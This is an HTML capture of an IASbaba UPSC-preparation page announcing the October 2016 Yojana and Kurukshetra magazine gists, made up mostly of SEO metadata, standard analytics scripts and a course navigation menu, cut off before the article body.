

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/
body_size: 20262
content:
<!DOCTYPE html>
    <html lang="en-US">
    <head>
        <meta charset="" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script data-optimized="1" type="text/javascript"></script> 
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>YOJANA &amp; KURUKSHETRA Magazine OCTOBER 2016 | IASbaba</title>
	<link rel="canonical" href="https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="YOJANA &amp; KURUKSHETRA Magazine OCTOBER 2016" />
	<meta property="og:description" content="Download Yojana Magazines 2016 and 2015– Click here &nbsp; Friends, Here we are with the OCTOBER 2016 edition of Yojana and Kurukshetra. Mind Maps Click on the image to Download " />
	<meta property="og:url" content="https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/" />
	<meta property="og:site_name" content="IASbaba" />
	<meta property="article:publisher" content="https://www.facebook.com/iasbaba/" />
	<meta property="article:published_time" content="2016-11-18T12:57:54+00:00" />
	<meta property="article:modified_time" content="2016-11-18T12:58:21+00:00" />
	<meta property="og:image" content="http://iasbaba.com/wp-content/uploads/2016/11/Emerging-Exports-Market-IASbaba.jpg" />
	<meta name="author" content="IASbaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iasbaba123" />
	<meta name="twitter:site" content="@iasbaba123" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="IASbaba" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/#article","isPartOf":{"@id":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/"},"author":{"name":"IASbaba","@id":"https://iasbaba.com/#/schema/person/ac009d2630a76422d50b8eb8c8744f40"},"headline":"YOJANA &#038; KURUKSHETRA Magazine OCTOBER 2016","datePublished":"2016-11-18T12:57:54+00:00","dateModified":"2016-11-18T12:58:21+00:00","mainEntityOfPage":{"@id":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/"},"wordCount":31,"commentCount":5,"publisher":{"@id":"https://iasbaba.com/#organization"},"image":{"@id":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/#primaryimage"},"thumbnailUrl":"http://iasbaba.com/wp-content/uploads/2016/11/Emerging-Exports-Market-IASbaba.jpg","articleSection":["Yojana &amp; Kurukshetra Gist"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/#respond"]}]},{"@type":"WebPage","@id":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/","url":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/","name":"YOJANA & KURUKSHETRA Magazine OCTOBER 2016 | IASbaba","isPartOf":{"@id":"https://iasbaba.com/#website"},"primaryImageOfPage":{"@id":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/#primaryimage"},"image":{"@id":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/#primaryimage"},"thumbnailUrl":"http://iasbaba.com/wp-content/uploads/2016/11/Emerging-Exports-Market-IASbaba.jpg","datePublished":"2016-11-18T12:57:54+00:00","dateModified":"2016-11-18T12:58:21+00:00","breadcrumb":{"@id":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/#primaryimage","url":"https://iasbaba.com/wp-content/uploads/2016/11/Emerging-Exports-Market-IASbaba.jpg","contentUrl":"https://iasbaba.com/wp-content/uploads/2016/11/Emerging-Exports-Market-IASbaba.jpg","width":4096,"height":2119},{"@type":"BreadcrumbList","@id":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iasbaba.com/"},{"@type":"ListItem","position":2,"name":"YOJANA &#038; KURUKSHETRA Magazine OCTOBER 2016"}]},{"@type":"WebSite","@id":"https://iasbaba.com/#website","url":"https://iasbaba.com/","name":"IASbaba","description":"For UPSC IAS Preparation","publisher":{"@id":"https://iasbaba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iasbaba.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iasbaba.com/#organization","name":"Iasbaba","url":"https://iasbaba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/logo/image/","url":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","contentUrl":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","width":121,"height":126,"caption":"Iasbaba"},"image":{"@id":"https://iasbaba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iasbaba/","https://x.com/iasbaba123"]},{"@type":"Person","@id":"https://iasbaba.com/#/schema/person/ac009d2630a76422d50b8eb8c8744f40","name":"IASbaba","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/637d25c60dbec94f0d871151bdd525a1a88385d8b2b6e370f5e1bcef8994a929?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/637d25c60dbec94f0d871151bdd525a1a88385d8b2b6e370f5e1bcef8994a929?s=96&d=mm&r=g","caption":"IASbaba"},"sameAs":["http://www.iasbaba.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//unicons.iconscout.com' />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Feed" href="https://iasbaba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Comments Feed" href="https://iasbaba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; YOJANA &#038; KURUKSHETRA Magazine OCTOBER 2016 Comments Feed" href="https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2016%2F11%2Fyojana-kurukshetra-magazine-october-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2016%2F11%2Fyojana-kurukshetra-magazine-october-2016%2F&#038;format=xml" />

<script>WebFontConfig={google:{families:["Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Roboto Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://iasbaba.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://iasbaba.com/wp-content/litespeed/css/1bb5502116c52137193d89451e89de72.css?ver=ad554" />







































<!--n2css--><!--n2js--><script type="text/javascript" src="https://iasbaba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b8e7cebd4a355e3493d7711238947c8a.js?ver=26b8f" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/dc986b6f4a71b01069cc6a31702f7f55.js?ver=c9ed6" id="jquery-easyzoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/94fa6405a7d25d488eb0920c1d324345.js?ver=30c79" id="cycletwo-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b37d0870604181f538285569149e0390.js?ver=8a75c" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://iasbaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iasbaba.com/wp-json/wp/v2/posts/24285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iasbaba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iasbaba.com/?p=24285' />
        

            
        

            	
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://iasbaba.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='34ccac99-8dfa-4a88-81fa-ef26dc84d106';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.httpPermissionRequest={};oneSignal_options.httpPermissionRequest.enable=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://iasbaba.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
			
			<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-270x270.png" />

<script data-optimized="1" src="https://iasbaba.com/wp-content/litespeed/js/b13492e830b1b6b0129881e89d1f0098.js?ver=f0098"></script>
<!-- Facebook Pixel Code -->
    <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','507010113316857');fbq('track','PageView')</script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=507010113316857&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWH3KTD');</script>
<!-- End Google Tag Manager -->
        
        

    </head>

    <body >
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWH3KTD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- Loader -->
        <!--  -->
        <!-- Loader -->
        <div class="tagline bg-light">
            <div class="container-fluid">                
                
            </div><!--end container-->
        </div>
        <!-- Navbar STart -->
        <header id="topnav" class="defaultscroll sticky">
            <!-- TopBar container-->
                <div class="container-fluid bg-light p-1">
                <div class="row">
                    <div class="col-12">
                        <div class="d-flex d-flex justify-content-around">
                            <div>
                                <div class="we_are_text">
                                	<a class="btn btn-primary btn-sm" href="tel:+918429688885">SPEAK TO MENTOR - CALL NOW!</a>
                                </div>
                            </div>
                            <div ><!--subcribe-form-->
                            	<div class="we_are_text">
	                                <a class="btn btn-primary btn-sm" href="#subscribe-popup">SUBSCRIBE</a>
                                </div>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>
            <!-- End TopBar container-->
            <div class="p-2 px-1 px-sm-5"><!--container-->
                <!-- Logo container-->
                    

<a class="logo" href="https://iasbaba.com">
   
    <span class="logo-light-mode">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-dark" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-light" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
		<!--https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png-->
    </span>
    <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" class="logo-dark-mode" alt="" style="width: 200px;" loading="eager" data-no-lazy="1"></a>
                <!-- End Logo container-->

                <!-- Mobile Menu Toggler Start-->
                    <div class="menu-extras">
    <div class="menu-item">
        <!-- Mobile menu toggle-->
        <a class="navbar-toggle" id="isToggle" onclick="toggleMenu()">
            <div class="lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
        <!-- End mobile menu toggle-->
    </div>
</div>
                <!--Mobile Menu Toggler End-->

                <!--Login button Start-->
                    <ul class="buy-button list-inline mb-0">
    <li class="list-inline-item mb-0">
       

        
			<a href="https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/?theme_mode=dark">
	            <div class="login-btn-primary">
	                <span class="btn btn-icon btn-pills btn-soft-primary">

	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	            <div class="login-btn-light">
	                <span class="btn btn-icon btn-pills btn-light">
	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	        </a>    </li>
     
    <li class="list-inline-item mb-0">
        <a href="javascript:void(0)" data-bs-toggle="offcanvas" data-bs-target="#offcanvasSearch" aria-controls="offcanvasSearch">
            <div class="login-btn-primary">
                <span class="btn btn-icon btn-pills btn-primary">
                    <i class="uil uil-search"></i>
                </span>
            </div>
            <div class="login-btn-light">
                <span class="btn btn-icon btn-pills btn-light">
                    <i class="uil uil-search"></i>
                </span>
            </div>
        </a>
    </li>
    
     </ul>                <!--Login button End-->

                <!-- top menu start -->
                    <div id="navigation">
    <!-- Navigation Menu
    <ul class="navigation-menu nav-light">  
    </ul>--> 
    <div id="primary_nav" class="menu-iasbabav3_main_menu_new-container"><ul id="primary-menu-list" class="navigation-menu "><li id="menu-item-152363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152363"><a href="https://iasbaba.com">Home</a></li>
<li id="menu-item-209359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209359"><a href="#">UPSC Mains <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152401"><a href="https://iasbaba.com/think-learn-perform/">TLP</a></li>
	<li id="menu-item-211647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211647"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-essay-paper-upsc-civil-services-mains-exam-cse-2025/">ESSAY PAPER</a></li>
	<li id="menu-item-211640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211640"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-1-gs1-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 1 (GS1)</a></li>
	<li id="menu-item-211641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211641"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-2-gs2-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 2 (GS2)</a></li>
	<li id="menu-item-211643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211643"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-3-gs3-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 3 (GS3)</a></li>
	<li id="menu-item-211644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211644"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-4-gs4-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 4 (GS4)</a></li>
</ul>
</li>
<li id="menu-item-152394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152394"><a href="#">Daily Free Initiatives <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-212347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212347"><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/">Sankalp &#8211; Free Mains Initiative</a></li>
	<li id="menu-item-152395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152395"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/">Daily News &#038; Analysis</a></li>
	<li id="menu-item-152396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152396"><a href="https://iasbaba.com/daily-current-affairs-quiz/">Daily Current Affairs Quiz</a></li>
	<li id="menu-item-152397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152397"><a href="#">Monthly Magazines <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152398"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">English Magazines</a></li>
		<li id="menu-item-152399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152399"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Hindi Magazines</a></li>
		<li id="menu-item-152400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152400"><a href="https://iasbaba.com/monthly-yojana-gist-qa-format/">Yojana &#038; Kurukshetra Gist</a></li>
	</ul>
</li>
	<li id="menu-item-152402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152402"><a href="https://iasbaba.com/rapid-revision-series/">60 Day &#8211; Rapid Revision (RaRe) Series &#8211; 2025</a></li>
	<li id="menu-item-190835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190835"><a href="https://iasbaba.com/2024/11/register-now-iasbabas-interview-mentorship-program-imp-for-upsc-2024-personality-test-under-the-guidance-of-mohan-sir-founder-iasbaba/">IMP</a></li>
	<li id="menu-item-188914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188914"><a href="https://iasbaba.com/think-rethink-and-perform/">TRP for UPSC Personality Test</a></li>
</ul>
</li>
<li id="menu-item-152366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152366"><a href="#">Courses <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-214524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214524"><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/">SUPER 50: 1:1 Mentorship Programme Under Mohan Sir</a></li>
	<li id="menu-item-213304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213304"><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/">Prelims Exclusive Mentorship Programme &#8211; PEP 2026</a></li>
	<li id="menu-item-152367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152367"><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/">Integrated Learning Program (ILP) &#8211; 2026</a></li>
	<li id="menu-item-205706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205706"><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/">Think Learn Perform (TLP) Connect for UPSC 2026</a></li>
	<li id="menu-item-152373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152373"><a href="#">Baba’s Gurukul Course &#8211; 2027 <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152374"><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/">Gurukul Foundation</a></li>
		<li id="menu-item-152375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152375"><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/">Gurukul Advanced</a></li>
	</ul>
</li>
	<li id="menu-item-194192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194192"><a href="#">UPSC 2025 Mains <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-199605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199605"><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/">Mains Exclusive Programme (MEP) &#8211; 2025</a></li>
		<li id="menu-item-208575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208575"><a href="https://iasbaba.com/2025/07/full-length-mocks-flm-series-gs-essay/">3 Full-Length Mocks (GS + ESSAY) Test Series</a></li>
		<li id="menu-item-194195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194195"><a href="https://iasbaba.com/2025/05/admissions-open-sankalp-60-days-tlp-offline-daily-answer-writing-challenge-for-upsc-mains-2025/">SANKALP – 60 Days’ TLP (OFFLINE) Daily Answer Writing Challenge</a></li>
	</ul>
</li>
	<li id="menu-item-152377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152377"><a href="#">Optionals <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152389"><a href="#">PSIR <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152391"><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/">PSIR Foundation Course</a></li>
			<li id="menu-item-152390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152390"><a href="#">PSIR Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152381"><a href="#">Sociology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-160327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160327"><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/">Sociology Foundation Course &#8211; UPSC 2026</a></li>
			<li id="menu-item-152382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152382"><a href="#">Sociology Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152383"><a href="#">Public Administration <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152385"><a href="https://iasbaba.com/2023/09/admissions-open-public-administration-optional-foundation-course-with-daily-answer-writing-in-for-upsc-2024-by-adesh-sir-starts-18th-september/">Public Administration FC &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152378"><a href="#">Anthropology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152379"><a href="#">Anthropology Foundation Course &#8211; Coming Soon</a></li>
			<li id="menu-item-152380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152380"><a href="#">Anthropology Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152386"><a href="#">Geography <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152387"><a href="#">Geography Optional Foundation Course &#8211; Coming Soon!</a></li>
			<li id="menu-item-152388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152388"><a href="#">Geography Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188148"><a href="#">KPSC / KAS<span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-210560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210560"><a href="https://courses.iasbaba.com/landing/kpsc-agricultural-officer-ao-aao">KPSC ಕೃಷಿ / ಸಹಾಯಕ ಕೃಷಿ ಅಧಿಕಾರಿಗಳು (Agricultural Officer/ Assistant Agricultural Officer –AO/AAO)</a></li>
